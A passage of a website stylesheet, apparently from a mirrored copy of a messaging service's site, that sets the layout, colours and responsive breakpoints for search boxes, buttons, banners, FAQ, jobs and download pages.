  background-color: rgba(255, 255, 255, 0.85); }
  @media (min-width: 1096px) {
    .search--subheader .search__input {
      font-size: 22px; } }
  @media (min-width: 768px) {
    .search--subheader .search__input {
      border-radius: 10px;
      padding: 12px 20px 14px; } }
  @media (min-width: 768px) and (max-width: 1095px) {
    .search--subheader .search__input {
      font-size: 18px; } }
  @media (max-width: 767px) {
    .search--subheader .search__input {
      padding: 8px 10px 10px;
      border-radius: 4px;
      font-size: 17px; } }

.search--toolbar {
  background-color: #f4f5f8;
  height: 33px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 20px;
  box-sizing: border-box;
  padding-top: 3px; }
  .search--toolbar .search__input {
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 21px;
    background-color: transparent;
    width: 300px;
    transition: width .3s ease-in-out; }
  .search--toolbar .search__input:focus,
  .search--toolbar .search__input:not(.is-empty) {
    text-align: initial; }
    @media (min-width: 1096px) {
      .search--toolbar .search__input:focus,
      .search--toolbar .search__input:not(.is-empty) {
        width: 560px; } }
    @media (min-width: 768px) and (max-width: 1095px) {
      .search--toolbar .search__input:focus,
      .search--toolbar .search__input:not(.is-empty) {
        width: 460px; } }
  .search--toolbar ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #a8abae; }
  .search--toolbar ::-moz-placeholder {
    /* Firefox 19+ */
    color: #a8abae; }
  .search--toolbar :-ms-input-placeholder {
    /* IE 10+ */
    color: #a8abae; }
  .search--toolbar :-moz-placeholder {
    /* Firefox 18- */
    color: #a8abae; }

.button {
  text-transform: uppercase;
  display: inline-block;
  font-size: 16px;
  line-height: 19px;
  letter-spacing: 0.035em;
  padding: 18px 32px;
  border-radius: 40px;
  font-weight: 500;
  white-space: nowrap; }
  @media (max-width: 400px) {
    .button {
      font-size: 14px;
      letter-spacing: .01em; } }

button.button {
  appearance: none;
  -webkit-appearance: none;
  border: none;
  cursor: pointer; }

.button--outline,
a.button--outline {
  color: #1cb39b;
  border: 2px solid #77D7C8; }

.button--primary {
  background-color: #01E675;
  color: #fff !important; }

.button--s {
  padding: 18px 36px; }

.button--xs {
  font-size: 15px;
  line-height: 23px;
  padding: 12px 24px; }

.button--xxs {
  font-size: 13px;
  line-height: 20px;
  padding: 8px 20px; }

.button--banner {
  font-size: 13px;
  line-height: 20px;
  padding: 8px 20px;
  background-color: rgba(255, 255, 255, 0.9);
  color: #19a38c !important; }

.button--simple {
  border-radius: 5px;
  padding: 10px 17px;
  font-size: 13px;
  line-height: 19px;
  height: 19px;
  box-sizing: content-box;
  letter-spacing: 0.02em;
  font-weight: 600;
  white-space: nowrap;
  display: inline-block; }
  .browser-chrome-android .button--simple {
    padding-top: 12px;
    height: 20px;
    line-height: 20px; }

@media (max-width: 319px) {
  .button,
  .button--s,
  .button--outline {
    letter-spacing: .005em;
    padding: 10px 24px;
    font-size: 13px;
    font-weight: 600;
    white-space: normal;
    line-height: normal; }
  .button--xs {
    font-size: 14px;
    line-height: 21px;
    padding: 8px 20px; } }

.banner {
  position: fixed;
  background-color: #fff3c2;
  bottom: 0;
  left: 0;
  width: 100%;
  padding-top: 26px;
  padding-bottom: 26px;
  -webkit-box-shadow: 0 0px 40px rgba(0, 0, 0, 0.04);
  box-shadow: 0 0px 40px rgba(0, 0, 0, 0.04);
  z-index: 100;
  transition: transform 500ms ease, opacity 500ms ease;
  -webkit-transition: transform 500ms ease, opacity 500ms ease;
  transition-delay: 500ms;
  -webkit-transition-delay: 500ms;
  transform: translateY(100%);
  opacity: 0; }

@media (min-width: 768px) and (max-width: 1095px) {
  .banner__inner {
    padding-right: 48px;
    padding-left: 32px; } }

@media (max-width: 767px) {
  .banner__inner {
    padding-right: 24px;
    padding-left: 24px; } }

.banner__main {
  display: table-row; }
  @media (max-width: 767px) {
    .banner__main {
      display: block; } }

.banner__text {
  color: #494d50;
  font-size: 16px;
  line-height: 26px;
  display: table-cell;
  width: 100%;
  vertical-align: middle;
  padding-right: 36px; }
  @media (max-width: 767px) {
    .banner__text {
      font-size: 15px;
      line-height: 1.5;
      display: block;
      margin-bottom: 14px;
      width: auto;
      padding-right: 20px; } }

.banner__text a {
  color: #19a38c; }

.banner__text a:hover {
  text-decoration: underline; }

.banner__action {
  display: table-cell;
  vertical-align: middle; }
  @media (max-width: 767px) {
    .banner__action {
      display: block;
      text-align: center; } }

.banner__close {
  position: absolute;
  top: 8px;
  right: 10px;
  cursor: pointer; }

.banner__close svg {
  width: 30px;
  height: 30px; }

.banner--visible {
  transform: translateY(0);
  opacity: 1; }

.back {
  display: none;
  margin-top: 34px; }
  @media (max-width: 767px) {
    .back {
      display: block; } }
  .back hr {
    margin-bottom: 20px; }
  .back a {
    color: #1cb39b; }

.back__link {
  display: inline-block;
  font-size: 18px; }
  .back__link:before {
    content: '←';
    float: left;
    display: inline-block;
    margin-right: 8px;
    color: #b4b8b7 !important; }

@media (min-width: 768px) {
  #blog-image-camera {
    float: left;
    margin-left: -24px;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 40%; } }

@media (max-width: 767px) {
  #blog-image-camera {
    width: 70%;
    display: block;
    margin-left: auto;
    margin-right: auto; } }

@media (min-width: 500px) and (max-width: 770px) {
  #blog-image-camera {
    width: 50%; } }

#no-results {
  padding: 30px; }

.actions ul {
  list-style: none; }

.actions li {
  line-height: 44px; }

.actions a {
  color: #1cb39b; }

.actions img {
  vertical-align: middle; }

#faq-search a.more_link {
  color: #39b3ed; }

#faq-search .more_link {
  display: inline-block;
  margin-top: 18px; }

#faq-search hr {
  margin-top: 18px; }

.two--social {
  min-height: 22px;
  float: right;
  margin-top: 6px; }
  @media (max-width: 500px) {
    .two--social {
      float: none;
      margin-top: 20px; } }
  .two--social a {
    color: #39b3ed;
    font-size: 14px; }

.post-share__item {
  float: right;
  margin-left: 16px; }
  @media (max-width: 500px) {
    .post-share__item {
      float: left;
      margin-right: 16px;
      margin-left: 0; } }

.post-share--left {
  float: none; }
  .post-share--left .post-share__item {
    float: left;
    margin-right: 16px;
    margin-left: 0; }
  @media (max-width: 500px) {
    .post-share--left {
      float: left;
      margin-right: 16px; } }
  @media (max-width: 319px) {
    .post-share--left {
      float: none; } }

@media (max-width: 500px) {
  .post-date {
    float: none !important; } }

sup {
  display: inline;
  vertical-align: top;
  margin-top: -2px;
  opacity: .8; }

#legal-menu .menu {
  list-style: none;
  line-height: normal; }

#legal-menu .menu li {
  margin-bottom: 16px; }

#legal-menu .menu a {
  color: #222; }

.side__secondary nav {
  margin-top: 62px; }

.side-submenu {
  margin-top: 16px;
  font-size: 14px;
  margin-left: 20px;
  margin-bottom: 24px; }

.side-submenu a {
  color: #888 !important; }

.section {
  margin: 0 auto; }

@media (max-width: 767px) {
  .section--features {
    width: 100%; } }

@media (min-width: 768px) {
  .section--features {
    width: 100%; }
    .section--features .section__inner {
      display: table-row; }
    .section--features .section__divider {
      width: 20px; }
    .section--features .section__item {
      display: table-cell;
      margin: 0;
      min-height: 0;
      float: none !important;
      width: 50%; } }

@media (min-width: 1440px) {
  .section--features {
    width: 1440px; } }

.page--list .page-content {
  padding-bottom: 0; }

.post-date {
  padding: 6px 10px;
  background-color: #f5f5f5;
  display: inline-block;
  color: rgba(0, 0, 0, 0.65);
  border-radius: 4px;
  white-space: nowrap; }
  .post-date a {
    color: rgba(0, 0, 0, 0.65); }

.section--more {
  text-align: center; }
  @media (max-width: 767px) {
    .section--more {
      padding-top: 53px;
      padding-bottom: 53px; } }
  @media (min-width: 768px) {
    .section--more {
      padding-top: 84px;
      padding-bottom: 84px; } }
  @media (max-width: 319px) {
    .section--more {
      padding-top: 32px;
      padding-bottom: 32px; } }

.img {
  display: inline-block;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: contain;
  overflow: hidden;
  position: relative; }

.img__body {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover; }

.hint {
  font-size: 14px;
  line-height: 22px;
  color: rgba(65, 74, 83, 0.4); }
  .hint a {
    color: rgba(65, 74, 83, 0.4);
    text-decoration: underline; }

@media (min-width: 768px) and (max-width: 1095px) {
  body {
    padding-top: 74px; } }

@media (min-width: 1096px) {
  body {
    padding-top: 91px; } }

@media (max-width: 767px) {
  body {
    padding-top: 61px; } }

@media (max-width: 319px) {
  body {
    padding-top: 48px; } }

@media (max-width: 767px) {
  body.page--index {
    padding-top: 0; } }

.middle {
  vertical-align: middle; }

.muted {
  color: #b4b8b7 !important; }

.notice {
  line-height: 22px;
  color: #999; }
  .notice hr {
    margin-bottom: 56px; }
  .notice p {
    margin-bottom: 32px; }
  .notice a {
    color: #5b5f62; }
  .notice *:last-child {
    margin-bottom: 0; }
  @media (max-width: 319px) {
    .notice {
      font-size: 14px;
      line-height: 20px; } }

.notice--inner {
  margin-top: 45px; }

.title-location {
  color: #b4b8b7;
  margin-bottom: 32px;
  margin-top: 6px; }

.title {
  margin-bottom: 24px; }

.button-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  background-color: #FFF;
  color: #ccc;
  font-size: 30px;
  width: 20px;
  height: 20px;
  padding: 18px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  text-align: center;
  line-height: 20px; }
  @media (min-width: 1096px) {
    .button-top {
      display: none; } }
  @media (max-width: 319px) {
    .button-top {
      display: none; } }

.side__primary {
  width: 660px;
  float: left; }
  @media (max-width: 1095px) {
    .side__primary {
      float: none;
      width: 100%; } }

.side__secondary {
  width: 300px;
  float: right;
  padding-left: 64px;
  box-sizing: border-box; }
  @media (max-width: 1095px) {
    .side__secondary {
      float: none;
      padding: 0;
      width: 100%; } }

.page-body a {
  color: #39b3ed; }

.page-body h2, .page-body h3, .page-body h4 {
  font-weight: 300; }

.icon-lock {
  background-image: url(../../img/v4/icon-lock.png); }

.icon-shield {
  background-image: url(../../img/v4/icon-shield.png); }

.icon-message {
  background-image: url(../../img/v4/icon-message.png); }

.icon-read {
  background-image: url(../../img/v4/icon-read.png); }

.icon-chat {
  background-image: url(../../img/v4/icon-chat.png); }

.lng-icon {
  padding-top: 1px; }

.lng-id {
  text-transform: uppercase;
  font-size: 13px;
  line-height: 20px;
  letter-spacing: 0.02em;
  font-weight: 500;
  vertical-align: top;
  display: inline-block; }
  @media (min-width: 768px) and (max-width: 1095px) {
    .lng-id {
      display: none !important; } }

.lng-dropdown {
  vertical-align: top;
  margin-left: 4px; }

.lng-name,
.lng-dropdown {
  float: right; }

#lng_open {
  display: none;
  position: absolute;
  background-color: #fff;
  top: 58px;
  right: 0;
  width: 800px;
  -webkit-box-shadow: 0 10px 50px rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 50px rgba(0, 0, 0, 0.05);
  padding-top: 33px;
  padding-bottom: 33px;
  padding-left: 40px;
  padding-right: 20px;
  z-index: 10000;
  border-radius: 2px; }
  @media (min-width: 768px) and (max-width: 1095px) {
    #lng_open {
      width: 100%;
      max-width: 800px;
      box-sizing: border-box;
      margin-bottom: 30px; } }

@media (max-width: 767px) {
  #lng_open {
    width: 180px;
    margin-bottom: 50px;
    top: 36px;
    right: 14px; }
  #popular li {
    width: 180px; } }

#lng_open a {
  color: #191919; }

.clear:after {
  display: table;
  clear: both;
  content: " "; }

#popular li {
  width: 198px;
  float: left;
  list-style-type: none;
  padding-right: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  line-height: 18px;
  margin-bottom: 8px;
  font-weight: 500;
  letter-spacing: -0.02em; }
  @media (min-width: 768px) and (max-width: 1095px) {
    #popular li {
      width: 25%;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; } }

#popular li.active a {
  color: #29c1aa; }

#select {
  font-size: 17px;
  line-height: 20px;
  letter-spacing: -0.02em;
  color: #676f73;
  margin-bottom: 33px; }

#select .dropdown {
  display: none; }

#helptranslate {
  display: none; }

#helptranslate a {
  color: #39b3ed; }

.sitenav-language select {
  width: 240px;
  margin-top: 24px;
  font-size: 15px;
  border: 1px solid rgba(0, 0, 0, 0.2); }

.sitemain-contents {
  padding-top: 60px;
  padding-bottom: 120px; }

.drawer select {
  font-size: 16px; }

.badge {
  height: 48px; }

.side-submenu {
  display: none;
  margin-top: 8px;
  margin-bottom: 14px; }
  @media (min-width: 768px) {
    .side-submenu {
      display: none; } }

.side-submenu li {
  font-size: 12px;
  margin-bottom: 0; }

.side-submenu a {
  color: #a7afbb !important; }

#legal-menu {
  width: 248px; }
  @media (max-width: 1095px) {
    #legal-menu {
      width: 100%;
      margin-top: 21px;
      margin-bottom: 22px; }
      #legal-menu li {
        margin-bottom: 10px !important; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .version-m .anchor {
    padding-bottom: 120px;
    margin-top: -120px;
    height: 1px;
    display: block; } }

@media (max-width: 767px) {
  .version-m .anchor {
    padding-bottom: 80px;
    margin-top: -80px;
    height: 1px;
    display: block; } }

.visible {
  display: block !important; }

@media (max-width: 767px) {
  .page--legal .page-content {
    padding-top: 10px; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page--legal .page-content {
    padding-top: 36px; } }

.page--legal .block__body > .muted {
  margin-bottom: 21px;
  font-size: 15px; }

#legal-menu.stick {
  position: fixed;
  top: 76px;
  left: 50%;
  margin-left: 232px;
  overflow-y: auto;
  overflow-x: visible;
  padding-left: 12px !important; }

.stick-short {
  height: calc(100% - 44px); }

@media only screen and (max-width: 990px) {
  #legal-menu.stick {
    left: 700px;
    margin-left: 0; } }

@media (max-width: 1095px) {
  .side-link {
    display: inline-block; } }

.side-navlink {
  display: block;
  padding: 4px 10px; }
  @media (max-width: 1095px) {
    .side-navlink {
      display: inline-block;
      background-color: #f5f5f5;
      padding: 6px 10px;
      margin-right: 10px;
      font-size: 15px;
      border-radius: 4px;
      color: #666 !important; } }
  @media (max-width: 319px) {
    .side-navlink {
      font-size: 14px;
      line-height: 20px; } }

.side-navlink.active {
  background-color: #eee;
  color: #32373b !important;
  border-radius: 4px; }

.side-submenu-navlink.active {
  color: #454545 !important; }

#legal-menu nav > .menu {
  margin-left: -12px; }

.well {
  background-color: #f8f8f8;
  color: #4b5462;
  padding-top: 16px;
  padding-bottom: 20px;
  padding-left: 20px;
  padding-right: 20px;
  width: 100%;
  border-radius: 4px;
  margin-left: -20px;
  margin-bottom: 20px; }

.well--error {
  background-color: #fdeeed;
  color: #F26A5F; }

.search__marker {
  font-size: 14px;
  font-weight: 500;
  color: #b4b8b7;
  border-radius: 4px;
  margin-top: 7px;
  margin-bottom: 2px; }

.faq-footer {
  margin-top: 42px;
  padding-top: 32px;
  border-top: 1px solid #e7e7e7;
  text-align: center; }

.hero-phone {
  background-repeat: no-repeat;
  background-size: contain;
  position: relative; }
  @media (min-width: 1096px) {
    .hero-phone {
      background-image: url(../../../www-cdn.whatsapp.net/img/v4/home-phone9f349f34.html?v=46fe27fc8);
      width: 318px;
      height: 599px; } }
  @media (min-width: 768px) and (max-width: 1095px) {
    .hero-phone {
      background-image: url(../../../www-cdn.whatsapp.net/img/v4/home-phone-mobile9f349f34.html?v=46fe27fc8);
      width: 308px;
      height: 554px;
      margin: 0 auto; } }
  @media (max-width: 767px) {
    .hero-phone {
      background-image: url(../../../www-cdn.whatsapp.net/img/v4/home-phone-mobile9f349f34.html?v=46fe27fc8);
      width: 308px;
      height: 554px;
      margin: 0 auto; } }
  @media (max-width: 319px) {
    .hero-phone {
      width: 221px;
      height: 398;
      margin: 0 auto; } }

.hero-phone-content {
  position: absolute; }
  @media (min-width: 768px) {
    .hero-phone-content {
      width: 285px;
      height: 406px;
      top: 113px;
      left: 15px; } }
  @media (max-width: 767px) {
    .hero-phone-content {
      top: 107px;
      left: 28px;
      transform: scale(0.8772);
      transform-origin: 0 0;
      overflow: hidden; } }
  @media (min-width: 768px) and (max-width: 1095px) {
    .hero-phone-content {
      top: 107px;
      left: 28px;
      transform: scale(0.8772);
      transform-origin: 0 0;
      overflow: hidden; } }

@media (max-width: 767px) {
  .block--hero .block__inner {
    padding-top: 10px;
    padding-right: 35px;
    padding-left: 35px; }
  .block--hero .block__title {
    font-size: 24px;
    line-height: 31px;
    font-weight: 300;
    letter-spacing: .04px;
    margin-bottom: 15px; }
  .block--hero .block__img {
    height: 360px;
    overflow: hidden;
    margin-bottom: 0; }
  .block--hero .block__body {
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 40px; }
  .block--hero .block__hint {
    position: absolute;
    bottom: -50px;
    left: 0;
    width: 100%;
    text-align: center;
    box-sizing: border-box;
    padding-left: 35px;
    padding-right: 35px;
    z-index: 100;
    color: rgba(0, 0, 0, 0.42);
    font-size: 12px;
    line-height: 17px; }
  .block--hero .block__action {
    display: inline-block;
    margin-bottom: 40px;
    cursor: pointer; }
  .block--hero .actions {
    display: none; } }

@media (min-width: 768px) {
  .block--hero {
    display: table-row; }
    .block--hero .block__inner {
      display: table-cell;
      vertical-align: middle;
      padding-right: 40px; }
    .block--hero .block__img {
      display: table-cell;
      vertical-align: middle; }
    .block--hero .block__title {
      font-size: 33px;
      line-height: 35px;
      font-weight: 300;
      margin-bottom: 24px; }
    .block--hero .block__body {
      font-size: 16px;
      line-height: 26px;
      opacity: .78;
      margin-bottom: 12px; }
    .block--hero .block__action--badge,
    .block--hero .button--primary {
      display: none; }
    .block--hero .block__hint {
      font-size: 12px;
      line-height: 18px;
      opacity: .3;
      margin-bottom: 24px; } }

@media (min-width: 1096px) {
  .block__hero .block__inner {
    padding-right: 120px; } }

@media (max-width: 319px) {
  .block--hero .block__inner {
    padding-top: 10px;
    padding-right: 20px;
    padding-left: 20px; }
  .block--hero .block__title {
    font-size: 22px;
    line-height: 28px; }
  .block--hero .block__body {
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 24px; }
  .block--hero .block__action {
    margin-bottom: 28px; } }

@media (max-width: 767px) {
  .section--hero {
    background-color: #1ebea5;
    color: #fff;
    text-align: center; } }

@media (min-width: 768px) {
  .section--hero {
    padding-top: 66px;
    padding-bottom: 66px;
    width: 630px; } }

@media (min-width: 1096px) {
  .section--hero {
    width: 788px; } }

@media (max-width: 767px) {
  .page--index .feature--calls {
    padding-top: 120px; } }

.page--index a.feature {
  color: inherit; }
  @media (max-width: 767px) {
    .page--index a.feature {
      display: block; } }

.feature--business {
  vertical-align: top;
  padding-bottom: 330px; }
  @media (max-width: 767px) {
    .feature--business {
      padding-bottom: 298px; } }
  @media (max-width: 319px) {
    .feature--business {
      padding-bottom: 228px; } }
  .feature--business .feature__img {
    height: 320px;
    background-image: url("../../img/v4/business/profile-main9f349f34.png?v=46fe27fc8");
    background-repeat: no-repeat;
    background-position: 50% 0%;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0; }
    @media (min-width: 768px) {
      .feature--business .feature__img {
        background-size: auto 448px; } }
    @media (max-width: 767px) {
      .feature--business .feature__img {
        height: 290px;
        background-size: auto 410px; } }
    @media (max-width: 319px) {
      .feature--business .feature__img {
        height: 228px;
        background-size: auto 313px; } }

.page-subheader--security h1 {
  font-weight: 300;
  font-size: 38px;
  line-height: 46px;
  margin-bottom: 11px; }

.page-subheader--security .page-subheader-subtitle {
  font-size: 21px;
  font-weight: 300;
  line-height: 25px; }

.img--security {
  overflow: visible; }
  @media (min-width: 768px) {
    .img--security {
      width: 402px; } }
  @media (min-width: 1096px) {
    .img--security .img__inner {
      width: 387px;
      height: 387px;
      margin-left: -56px;
      position: relative; } }
  @media (max-width: 1095px) {
    .img--security {
      max-width: 402px;
      max-height: 387px;
      margin-bottom: 54px;
      margin-left: auto;
      margin-right: auto; } }
  @media (max-width: 319px) {
    .img--security {
      margin-bottom: 24px; } }

.l--security-1 {
  min-height: 404px;
  margin-bottom: 62px; }
  @media (max-width: 319px) {
    .l--security-1 {
      margin-bottom: 32px; } }

@media (max-width: 1095px) {
  .row--security,
  .row--security .row__item,
  .row--security .row__inner {
    display: block !important; } }

.page--blog .rich-text img {
  max-width: 100%; }

.page--blog .rich-text img.blog_img_status_1 {
  display: block !important;
  margin: 0 auto; }
  @media (min-width: 768px) {
    .page--blog .rich-text img.blog_img_status_1 {
      max-width: 301px; } }

.page--blog .rich-text img.blog_img_status_2 {
  display: block !important;
  margin: 0 auto; }
  @media (min-width: 768px) {
    .page--blog .rich-text img.blog_img_status_2 {
      max-width: 278px; } }
  @media (max-width: 767px) {
    .page--blog .rich-text img.blog_img_status_2 {
      max-width: 90%; } }

.results .results__body {
  overflow-x: hidden;
  overflow-y: auto;
  background-color: #FFF;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  display: none;
  border-radius: 5px; }

.results .results__container {
  z-index: 999;
  overflow: visible; }

@media (min-width: 768px) {
  .results .results__body {
    height: 352px; } }

@media (min-width: 1096px) {
  .results .results__body {
    width: 788px;
    margin-left: auto;
    margin-right: auto; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .results .results__body {
    width: 100%; } }

@media (max-width: 767px) {
  .results .results__body {
    width: 100%; } }

@media (min-width: 1096px) {
  .results--default .results__container {
    position: absolute;
    top: 296px;
    width: 788px;
    left: 50%;
    margin-left: -394px; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .results--default .results__container {
    margin-top: -71px;
    height: 71px;
    position: relative;
    box-sizing: border-box;
    padding-left: 35px;
    padding-right: 35px;
    max-width: 788px;
    margin-left: auto;
    margin-right: auto; } }

@media (min-width: 1096px) {
  .results--alt .results__container {
    position: absolute;
    left: 50%;
    margin-left: -480px;
    top: 147px;
    width: 960px; }
  .results--alt .results__body {
    position: absolute;
    right: 0;
    width: 596px; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .results--alt .results__container {
    width: 90%;
    max-width: 788px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    top: 56px; }
  .results--alt .results__body {
    position: absolute;
    right: 0;
    width: 498px; } }

.results__body a {
  color: #444;
  display: block; }

.results__body a h3 {
  color: #1cb39b;
  margin-bottom: 8px; }

@media (min-width: 768px) {
  .results__body .list {
    padding: 20px 36px; }
  .results__body ul {
    list-style-type: none; }
  .results__body li {
    margin-bottom: 20px; }
  .results__body .list li a {
    padding-bottom: 10px; }
  .results__body .text {
    font-size: 14px;
    line-height: 21px; }
  .results__body h1, .results__body h2, .results__body h3, .results__body h4 {
    font-weight: 400; } }

@media (max-width: 767px) {
  .results__body ul {
    list-style-type: none; }
  .results__body .list li a {
    padding-bottom: 18px; }
  .results__body .text {
    font-size: 14px;
    line-height: 21px;
    max-height: 66px;
    overflow: hidden; }
  .results__body h1, .results__body h2, .results__body h3, .results__body h4 {
    font-weight: 400; }
  .search__marker {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.35); }
  .results--mobile .results__body {
    background-color: #FAF7EB;
    border-radius: 0;
    box-shadow: none;
    overflow: auto; }
  .results--mobile .list {
    padding-top: 16px;
    padding-left: 25px; }
  .results--mobile a h3 {
    color: #2d2d2d;
    margin-bottom: 4px;
    font-size: 16px;
    line-height: 24px; }
  .results--mobile li {
    margin-bottom: 20px;
    padding-right: 25px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  .results--mobile li:last-child {
    border-bottom: none; } }

@media (max-width: 767px) {
  .page--faq_platform .page-content--padded,
  .page--faq_article .page-content--padded {
    padding-top: 28px;
    padding-bottom: 68px; }
  .page--faq_platform .page-main__inner {
    padding-right: 0; }
  .page--faq_article .page-main__inner {
    padding-right: 24px; } }

.faq-entry h1 {
  font-size: 26px;
  color: #32373b;
  font-weight: 300;
  line-height: normal; }
  @media (min-width: 768px) {
    .faq-entry h1 {
      margin-bottom: 31px; } }
  @media (max-width: 767px) {
    .faq-entry h1 {
      margin-bottom: 20px; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page--faq .page-content {
    width: 90%;
    max-width: 788px;
    padding-left: 0;
    padding-right: 0; } }

@media (max-width: 767px) {
  .page--faq .list--small .list__item {
    border: none; }
  .page--faq .list--small .list__link {
    padding-top: 8px;
    padding-bottom: 8px; } }

.page--faq .page-header__title {
  width: calc(100% - 148px); }

.search-title .page-title, .search-title .search-title {
  margin-bottom: 0; }

.search-title__subtitle {
  font-size: 14px;
  margin-top: 8px;
  font-weight: normal; }
  .search-title__subtitle a {
    color: #b4b8b7; }

.page--faq_search .page-title, .page--faq_search .search-title {
  display: block !important; }

@media (max-width: 767px) {
  .page--faq_search .results__body .list li a {
    padding-bottom: 28px; } }

@media (min-width: 768px) {
  .page--faq_search .page-subheader {
    display: block !important; } }

@media (min-width: 768px) {
  .page--faq_home .page-subheader {
    display: block !important; } }

@media (min-width: 768px) {
  .page--faq_platform .page-subheader,
  .page--faq_article .page-subheader {
    display: none !important; } }

#no-results h4 {
  font-weight: 500;
  margin-bottom: 8px; }

#no-results p {
  font-size: 14px;
  line-height: 21px; }

.page--faq_article a[name] {
  display: block;
  height: 0;
  position: relative;
  top: -110px; }

@media (max-width: 767px) {
  .page--join_home .page-main__inner,
  .page--join_department .page-main__inner {
    padding-right: 0; }
  .page--join_home .page-content--padded,
  .page--join_department .page-content--padded {
    padding-top: 28px;
    padding-bottom: 68px; }
  .block--blurb,
  .notice {
    padding-right: 24px; } }

@media (max-width: 319px) {
  .block--blurb,
  .notice {
    padding-right: 0px; }
  .page--join_home .page-main__inner {
    padding-right: 16px; } }

.page--join .actions {
  margin-top: 45px;
  margin-bottom: 45px; }

@media (max-width: 767px) {
  .page--join .actions {
    text-align: center; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page--join .actions {
    text-align: center; } }

@media (max-width: 319px) {
  .page--join .actions {
    margin-top: 32px;
    margin-bottom: 32px; } }

.page--join hr {
  margin-bottom: 32px; }

.page-subheader--join {
  background-color: #f8f9fa; }
  .page-subheader--join .page-subheader__inner {
    background-image: url("../../../www-cdn.whatsapp.net/img/v4/bg-jobs9f349f34.html?v=46fe27fc8"); }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
      .page-subheader--join .page-subheader__inner {
        background-image: url("../../../www-cdn.whatsapp.net/img/v4/bg-jobs%402x9f349f34.html?v=46fe27fc8"); } }
  @media (min-width: 768px) and (max-width: 1095px) {
    .page-subheader--join {
      height: 228px; }
      .page-subheader--join .page-subheader__inner {
        height: 228px;
        background-size: cover; } }
  @media (max-width: 767px) {
    .page-subheader--join {
      height: 142px; }
      .page-subheader--join .page-subheader__inner {
        height: 142px;
        background-size: cover; } }

.section--download .section__item {
  vertical-align: top; }

.img--native {
  height: 199px;
  width: 100%;
  margin-bottom: 20px; }

.img--native-mac {
  background-image: url("../../../www-cdn.whatsapp.net/img/v4/native-mac9f349f34.html?v=46fe27fc8"); }

.img--native-win {
  background-image: url("../../../www-cdn.whatsapp.net/img/v4/native-win9f349f34.html?v=46fe27fc8"); }

.feature--download {
  padding-top: 74px; }
  .feature--download .feature__intro {
    font-size: 13.5px; }
  .feature--download .feature__title {
    font-size: 28px;
    margin-bottom: 76px; }
  .feature--download .feature__text {
    margin-bottom: 76px; }
  .feature--download .feature__title--download {
    font-size: 23px;
    font-weight: 300;
    width: 70%;
    margin-left: auto;
    margin-right: auto; }
  @media (max-width: 319px) {
    .feature--download {
      padding-top: 32px;
      padding-bottom: 32px; }
      .feature--download .feature__title,
      .feature--download .feature__text {
        margin-bottom: 32px; }
      .feature--download .feature__title--download {
        width: 100%; } }

.feature--native .feature__text {
  margin-bottom: 60px; }

.feature--native .feature__action {
  margin-bottom: 70px; }

.feature__inner--other .feature__text {
  font-weight: normal;
  font-size: 17px;
  line-height: 29px;
  color: rgba(0, 0, 0, 0.5);
  margin-bottom: 50px; }
  @media (max-width: 319px) {
    .feature__inner--other .feature__text {
      margin-bottom: 0; } }

.feature__inner--other .feature__intro {
  margin-bottom: 20px; }

body.page--landing {
  min-height: 100%;
  box-sizing: border-box;
  padding-top: 0; }
  @media (max-width: 767px) {
    body.page--landing {
      padding-bottom: 762px; } }
  @media (min-width: 768px) {
    body.page--landing {
      padding-bottom: 346px; } }

@media (max-height: 1300px) and (max-width: 766px) {
  body.page--landing:after {
    content: '';
    position: fixed;
    width: 100%;
    height: 100%;
    bottom: 0;
    background-color: #232f3c;
    z-index: -1; } }

.page--landing .page-header__logo {
  width: 138px !important; }

.page--landing .page-header__language {
  display: block !important; }
  @media (max-width: 767px) {
    .page--landing .page-header__language {
      padding-top: 8px;
      margin-right: 10px; } }

.page--landing .lng-id {
  text-transform: none;
  display: inline-block !important; }

.page--landing .page-main {
  background-color: #FFF;
  min-width: 320px; }

@media (max-width: 767px) {
  .page--landing .page-main__inner {
    padding: 0;
    margin-left: 8%;
    margin-right: 8%; } }

.page--landing .header {
  position: relative; }

.page--landing .header.is-expanded {
  height: auto;
  overflow: visible; }

#client {
  padding: 0; }
  #client .faq-article {
    padding: 25px 18px; }
  #client .faq-entry h1, #client .faq-entry h2, #client .faq-entry h3, #client .faq-entry h4, #client .faq-entry h5, #client .faq-entry h6 {
    margin-top: 25px; }
  #client .faq-entry h1:first-child, #client .faq-entry h2:first-child, #client .faq-entry h3:first-child, #client .faq-entry h4:first-child, #client .faq-entry h5:first-child, #client .faq-entry h6:first-child {
    margin-top: 0px !important; }
  #client.platform--android h1, #client.platform--android h2, #client.platform--android h3, #client.platform--android h4, #client.platform--android h5, #client.platform--android h6 {
    color: #1dbea5 !important; }
  #client.platform--android a {
    color: #2B9FD9 !important; }
  #client.platform--iphone {
    background-color: #f9f9f9; }
    #client.platform--iphone .faq-article {
      background-color: #FFF;
      border-bottom: 1px solid #e0dce0; }
    #client.platform--iphone h1, #client.platform--iphone h2, #client.platform--iphone h3, #client.platform--iphone h4, #client.platform--iphone h5, #client.platform--iphone h6 {
